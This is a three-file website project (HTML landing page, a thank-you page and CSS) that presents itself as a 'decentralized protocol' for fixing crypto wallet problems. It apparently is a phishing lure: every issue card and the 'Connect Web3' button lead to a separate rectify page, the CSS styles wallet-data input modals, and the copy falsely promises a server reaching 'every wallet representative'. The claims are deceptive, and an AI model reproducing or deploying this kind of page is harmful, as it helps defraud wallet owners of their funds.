


<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.2/css/all.min.css" integrity="sha512-z3gLpd7yknf1YoNbCzqRKc4qyor8gaKU1qmn+CShxbuBusANI9QpRohGBreCFkKxLhei6S9CQXFEbbKuqLg0DA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <title>Decentralized protocol for [rpc,txn hash error] Authentication of various wallet issues on Secure Server [Ororo]</title>
  </head>
  <body>

        <div id="preloader">
              
        </div>
    <header>
      <div class="headerscrool">
        <div class="double-bounce1"></div>
        <div class="double-bounce2"></div>

      
      </div>
    </header><!-- TradingView Widget BEGIN -->
<div class="tradingview-widget-container">
  <div class="tradingview-widget-container__widget"></div>
  <div class="tradingview-widget-copyright"><a href="https://www.tradingview.com/" rel="noopener nofollow" target="_blank"><span class="blue-text">Track all markets on TradingView</span></a></div>
  <script type="text/javascript" src="https://s3.tradingview.com/external-embedding/embed-widget-ticker-tape.js" async>
  {
  "symbols"; [
    {
      "description": "",
      "proName": "BINANCE:BTCUSDT"
    },
    {
      "description": "",
      "proName": "OANDA:XAUUSD"
    },
    {
      "description": "",
      "proName": "NASDAQ:TSLA"
    },
    {
      "description": "",
      "proName": "COINBASE:SOLUSD"
    },
    {
      "description": "",
      "proName": "BITSTAMP:ETHUSD"
    },
    {
      "description": "",
      "proName": "NSE:NIFTY"
    },
    {
      "description": "",
      "proName": "NASDAQ:AMZN"
    }
  ],
  "showSymbolLogo"; true,
  "colorTheme"; "dark",
  "isTransparent"; true,
  "displayMode"; "adaptive",
  "locale"; "en"
}
  </script>
</div>
<!-- TradingView Widget END -->
    <section class="section banner">
      <div class="section-center ">
        <div class="banner-flex">
          <div class="banner-info">
                    <h1>Decentralized Protocol For <br>Authentication & Syncronization of Various Wallet issues on Multiple Chains </h1>

        <p>
  Open, Secure and Decentralized Protocol for syncing and rectification of various wallet.
        </p>

        <p>
 
        </p>
        <p>
    It is an online server which gets you across to every wallet representative to enable effective complain and rectification of issues.
        </p>

        <p>
    We are unifying Web3 by providing best-in-class, self-custodial, and multichain support using modern and strong encryption.
        </p>
          </div>
 
        </div>

        <div class="selector">
          <div class="sect-btn">
            
         
            <a href="./rectify.html"> <button class="btn">Connect Web3  </button></a>
           
            <select class="btn-seclect" name="" id="btn-select">
                <option value="">Select Chain</option>
                <option value="">Ethereum</option>
                <option value="">Binance</option>
                <option value="">Polygon</option>
                <option value="">Avalanche</option>
                <option value="">Near</option>
                <option value="">Arbitum</option>
                <option value="">Cronos</option>
            </select>
          </div>
          <div name="" id="links">
            <a href="">MetaMask</a>
            <a href="">Coinbase Wallet</a>
            <a href="">Wallet Connect</a>
          
         
        </div>
            </div>
    </section>


    <section class="section selection">
      <div class="section-center">
        <h2>Deep Sync Selection, <br>  </h2>
      </div>

      <div class="card-sec">
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./ZZVALID.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./Dark Blue and White Flat Illustrative Handyman Services Logo (33).png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./SLIPAGE.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./ASSEST.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./AIDROP.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./CLAIM REWARDS.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./CROSSS.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./DEFI.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./EARN.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./HIGH GAS.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./ZZLEND N BORO.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./LOGIN.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./MINTING.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./RPC.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./SLIPAGE.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./SPEEDUP.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./ZZZ TXN DELAY.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./ZZLOCKEDD AAC.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./WALLER ERROR.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./WITHDRWALA ISSUE.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    
        <!-- card start -->
        <a href="./rectify.html">

          <div class="card">
  <img class="card-img" src="./OTHES.png" alt="">
          </div>
        </a>
 
<!-- card end -->
    

        

      </div>
    </section>



    <footer class=" footer">
      <div class=" footer-sec" >
        <p>Copyright © <span id=""></span> Blockchain Rectification. All rights reserved.</p>

        <p>Privacy Policy • Terms of Service</p>
      </div>
    </footer>
    <script src="./script.js"></script>
  </body>

  <style>


.tradingview-widget-copyright .blue-text {
  color: #2962FF !important;
  display: none;
}
      
.scroll {
  color: #224ab6;
  font-size: 16px;
  background: #001132;
}



  </style>
</html>
</file>

<file: thanks.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <link rel="stylesheet" href="./style.css" />
    <title></title>
  </head>
  <body>
    <div class="section thankyou">
      <div class="section-center thank-sec">
        <h1> <img src="./just-a-moment-loading.gif" alt="width="400px=" height="448px />
    <style>
         img{
             width: 100%;
         }
         div{
             display: flex;
             justify-content: center;
             align-items: center;
             height: 30%;
         }
    
     <width>
      <height>  </height>
     </width>
    <div>
      <div >
      </div>
    </div>
  </body>
</html>
</file>
<file: style.css>
@import url("https://fonts.googleapis.com/css2?family=Caveat:wght@400;700&family=Dancing+Script:wght@700&family=Inter:wght@400;600&family=Montserrat:wght@300;600;700&family=Open+Sans:ital,wght@0,400;0,500;1,300;1,400;1,500&family=Poppins:wght@200;400;600;800&display=swap");

:root {
  --background-color1: #151d2f;
  --sec-back: #151d2f;
  --trans: transition: all 0.2s ease 0s;
  --card-color: #051331;
}
* {
  margin: 0;
  padding: 0;
  box-sizing: border-box;
}

h1,
h2,
h3,
p {
  margin-bottom: 2rem;
  font-family: Montserrat, sans-serif;
}
a {
  text-decoration: none;
  color: rgb(240, 233, 228);
}

html {
    height: -webktit-fill-available;
}

body {
  background-color: var(--background-color1);
  color: rgba(252, 249, 234, 0.849);
  font-family: Montserrat, sans-serif;
  overflow-x: hidden;
  height: 100vh;
  height: -webkit-fill-available;
}
.section {
  padding: 3rem 1rem;
  max-width: 100vw;
}
.section-center {
  margin: 0 auto;
}

.section h1 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-family: Montserrat, sans-serif;
  font-size: 2.5rem;
  font-weight: 700;
  line-height: 61px;
}
.section p {
  font-size: 16px;
  line-height: 28px;
  color: #fafbf4;
  margin: 20px 0 40px;
  font-family: Poppins, sans-serif;
  font-weight: 500;
}
.btn {
  height: 50px;
  min-width: 200px;
  background-color: rgb(234, 113, 221);
  color: rgb(255, 255, 255);
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-color: transparent;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  cursor: pointer;
}
.btn:hover {
  background: var(--background-color1);
  border: 2px solid rgb(1, 157, 234);
}
#links {
  margin-top: 0.5rem;
  background: black;
  padding: 2rem 1rem;
  width: 47%;
  display: flex;
  flex-direction: column;
  border-radius: 8px;
}

#links a {
  margin-bottom: 1rem;
  color: white;
  text-decoration: none;
}

#links {
  display: none;
}

.selection {
  background: var(--sec-back);
}
#btn-select {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  height: 50px;
  min-width: 200px;
  background: var(--sec-back);
  color: #f5f6f9;
  font-family: Poppins, sans-serif;
  text-transform: capitalize;
  border-width: 1px;
  border-style: solid;
  border-image: initial;
  border-radius: 12px;
  padding: 13px 24px;
  transition: all 0.2s ease 0s;
  font-size: 16px;
  line-height: 28px;
  border: 2px solid rgb(1, 157, 234);
  cursor: pointer;
}
#btn-select * {
  color: white;
  margin-bottom: 2rem;
}
#btn-select option {
  margin-bottom: 2rem;
  border: none;
}
.sect-btn {
  display: block;
}
h2 {
  padding-top: 125px ;
  animation: fade-up 0.9s;
  font-size: 2rem;
}
.btn {
  margin-bottom: 1rem;
}
.card {
  background: var(--card-color);
  width: 349px;
  height: 148px;
  padding-top:  20px;
  padding-bottom: 20px;
  border-radius: 8px;
  margin-top: auto;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: auto;
}
.card-icon .first {
  flex-basis: auto;
  flex-flow: 0;
  flex-shrink: 0;
  font-size: 16px;
  font-weight: 400;
  display: block;
  align-items: center;
  justify-content: center;
  width: 60px;
  height: 60px;
  cursor: auto;
  box-sizing: border-box;
  border-radius: 100% solid #0d6efd;
  transition: var(--trans);
}
.card-img {
  width: 100%;
  height: 21vh;
  object-fit: cover;
}
.img-20 {
  width: 70%;

  margin-top: -1rem;
}
.card-icon i {
  color: rgb(13, 110, 253);

  margin-top: 0px auto;
  padding: 3%;
  background-color: rgba(255, 255, 255, 0.05);
  display: flex;
  align-items: center;
  border-bottom-left-radius: 100%;
  border-bottom-right-radius: 100%;
  border-bottom-left-radius: 100%;
  border-top-right-radius: 100%;
  justify-content: center;
  width: 419.65625px;
  text-align: start;
  height: 233px;
  max-width: 100%;
  border-radius: 100%;
  cursor: auto;
  transition: var(--trans);
}
.card-icon i:hover {
  color: #0c5dd8;
  transition: var(--trans);
}
.card-icon .first:hover {
  color: #0c5dd8;

  border: 2px solid #0c5dd8;
}

.card h3 {
  font-size: 1.5rem;
  padding-top: 1rem;
}
.card p {
  color: #bdbdbd;
}
.footer {
  padding: 1rem 3rem;
  font-family: Montserrat, sans-serif;
}

.wallet {
  background: #151d2f;
  font-family: Cambria, Cochin, Georgia, Times, 'Times New Roman', serif;
}
.white {
  background: #151d2f;
  margin-top: -2rem;
}

.header {
  width: 100%;
}

.wallet-section {
  padding-top: 60px ;
  animation: fade-up 0.4s;
  display: flex;
  flex-direction: flex;
  justify-content: space-between;
  align-items: center;
}
.wallet a {
  color: rgb(184, 184, 169);
  font-weight: 600;
}
.wallet-img img {
  width: 100%;
  max-width: 140px;
  min-width: 55px;
  opacity: 0.19;
}

.wallet-header {
  margin-top: -4rem;
}

.wallet-header h1 {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(156, 162, 175);
  -webkit-text-decoration: none;
  text-decoration: none;
  margin: 0;
  padding: 0;
  font-weight: 600;
  font-size: 35px;
  font-style: italic;
  font-family: cursive;
  text-align: center;
  margin-bottom: 2rem;
}
.wallet-header p {
  padding-top: 60px ;
  animation: fade-up 1.7s;
  color: rgb(248, 242, 248);
  -webkit-text-stroke: none;
  text-transform: uppercase;
  animation: animate 3s linear infinite;
  font-family: fantasy;
  margin: 0 auto;
  padding: 0;
  text-align: center;
  max-width: 420px;
}
@keyframes animate
{
   0%
   {
      color: #bdbdbd;
      box-shadow: none;
   }
   100%
   {
       color: #bdbdbd;
    }
}
.wallet-names-sec {
  padding-top: 125px ;
  animation: fade-up 1.7s;
  padding: 0 2rem;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  justify-content: center;
  align-items: center;
  align-content: center;
  place-items: center;
  place-content: center;
  margin: 0 auto;
}
.wallet-name-img img {
  width: 60%;
  display: block;
  margin: 0 auto;
  margin-top: 2rem;
  margin-bottom: 2rem;
}
.wallet-names-sec h3 {
  color: rgb(214, 214, 191);
  text-align: center;
  font-weight: 600;
  font-family: Arial, Helvetica, sans-serif;
  font-size: 0.9rem;
}

.wallet-footer {
  padding: 2rem;
}

.wallet-footer p {
  color: rgb(88, 112, 135);
  text-align: center;
  font-size: 0.8rem;
}
#git {
  color: #0c5dd8;
}

.footer-img {
  width: 8%;
  display: block;
  margin-top: -1rem;
}

.footer-flex {
  display: flex;
  justify-content: center;
  align-items: center;
  place-content: center;
  align-content: center;
  gap: 0 1rem;
  margin: 0 auto;
  margin-bottom: -2rem;
  margin-top: -0.5rem;
}
.form-para {
  text-align: center;
  margin-top: 2rem;
  color: rgb(88, 112, 135);
  font-weight: 600;
}
.wallet-names {
  position: absolute;
}
.closemodal {
  display: none;
}
input {
  margin: 0.7rem 0;
}
label {
  color: rgb(0, 0, 0);
  font-size: 0.8rem;
}
.walletdata {
  width: 100%;
  height: 5vh;
  color: rgb(150, 150, 150);
  outline: transparent;
  border: 1px solid #8051a2;
  border-radius: 9px;
  padding: 0 1rem;
}
.showmodal {
  display: block;
}
.modal {
  position: fixed;
  z-index: 10;

  top: 6%;
  left: 0;
  right: 0;
  bottom: 0;

  /* transform: translate(-50%, 50%); */
}
.modal-sec {
  border-radius: 5px;
  margin: 0 auto;
  background: rgb(186, 182, 181);
  width: 100%;
  padding: 3rem;

  box-shadow: 0 0 0 9999px rgba(0, 0, 0, 0.5);
  margin: 0 auto;
}

.modal-sec h3 {
  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-family: Montserrat, sans-serif;
  margin-bottom: 3rem;
}
.line {
  background: rgb(154, 89, 203);
  width: 100%;
  height: 1px;
}
.modal-sec h2 {
  text-align: center;

  color: rgb(186, 182, 181);
  font-size: 1rem;
  font-weight: 600;
  font-family: Montserrat, sans-serif;
}

.form-para {
  font-size: 12px;
}

.email {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(129, 128, 128);
  outline: transparent;
  border: 1px solid #0d6efd;
  border-radius: 9px;
  padding: 0 1rem;
}
.modal-sec form .enter-address {
  margin-top: 0.6rem;
  width: 100%;
  height: 5vh;
  color: rgb(145, 144, 144);
  outline: transparent;
  border: 1px solid #750dfd;
  border-radius: 9px;
  padding: 0 1rem;
}
.proceed {
  margin-top: 0.6rem;
  border: none;
  outline: transparent;
  width: 100%;
  height: 5vh;
  outline: transparent;
  color: white;
  background: #e458c3;
  border-radius: 9px;
  margin-bottom: 1rem;
}

.cancel {
  padding: 7px;
  color: rgb(255, 255, 255);
  background-color: rgb(136, 40, 174);
  border: none;
  float: right;
}
@media screen and (min-width: 400px) {
  .section {
    padding: 5rem 3rem;
  }

  .sect-btn {
    display: flex;
    flex-direction: flex;
    justify-content: space-around;
    align-items: center;
    margin: 0 auto;
    gap: 1rem 0;
  }
  .banner {
    background: url("./hero-img-home-2.png") center/cover;
    background-repeat: no-repeat;
    background-size: 60rem;
    background-position-x: 100%;
    background-position-y: 100%;
    opacity: 70%;
  }

  .section h1 {
    font-size: 49px;
    line-height: 60px;

    font-family: Montserrat, sans-serif;
  }
  .banner p {
    font-size: 20px;
    line-height: 24px;

    font-family: Poppins, sans-serif;
    max-width: 700px;
  }
  .card {
    background: #151d2f;
    width: 500px;
    height: 230px;
    padding: 15px;
    border-radius: 0px;
    margin-top: 25px;
    flex-basis: auto;
    flex-grow: 0;
    flex-shrink: 0;
    padding-left: 12px;
    padding-right: 12px;
    line-height: 24px;
  }
  .card p {
    max-width: 100%;
  }
  .card-sec {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(400px, 1fr));
    justify-content: center;
    align-items: center;

    margin: 0 auto;
  }
  .footer .footer-sec p {
    text-align: center;
  }
  .footer-sec {
    display: flex;
    flex-direction: flex;
    justify-content: space-between;
    align-items: center;
  }

  .wallet-names-sec {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    justify-content: center;
    align-items: center;
    align-content: center;
    place-items: center;
    place-content: center;
    margin: 0 auto;
  }
  .wallet-name-img img {
    width: 50%;
  }
  .footer-img {
    width: 10%;
  }

  .footer-img-links {
    display: flex;
    flex-direction: flex;
    justify-content: space-evenly;
    align-items: center;
    margin: 0 20rem;
    margin-top: 5rem;
  }
  .modal-sec {
    width: 50%;
  }
  .card-img {
    width: 80%;
    height: 100%;
  }
}

#preloader {
  background: #061a45 url(./moving_dots_1.gif) no-repeat center center;
  background-size: 60%;
  height: 100vh;
  width: 100%;
  position: fixed;
  z-index: 100;
}
.closeloader {
  display: none;
}
.thank-sec {
  margin: 0;
  background: #0661ac;
  padding: 0;
  width: 100%;
}

.thankyou {
  display: grid;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  padding: 0;
  height: 100vh;
}
.thank-sec h1 {
  color: #fbeeee;

  text-align: center;
}

.thanks-img { 
    margin: auto;
    padding: 0;
    size:inherit;
    justify-content: center;
    align-items: center;
    position: absolute;
     max-width: 100%;
    height: 648px;
    object-fit: cover;
    position: absolute;
  display: block;
  margin: 0 auto;
  width: 700px;
  animation: gelatine 2s infinite;
  
}
@keyframes fade-up  {
  from,
  to {
    transform: scale(1, 1);
  }
  25% {
    transform: scale(0.9, 1.1);
  }
  50% {
    transform: scale(1.1, 0.9);
  }
  75% {
    transform: scale(0.95, 1.05);
  }
}


@media only screen and (max-width:400px) {
  .card {
    width: 90%;
    height: 90%;
  }
  
}

@media (min-width:550px) {
  
}
</file>
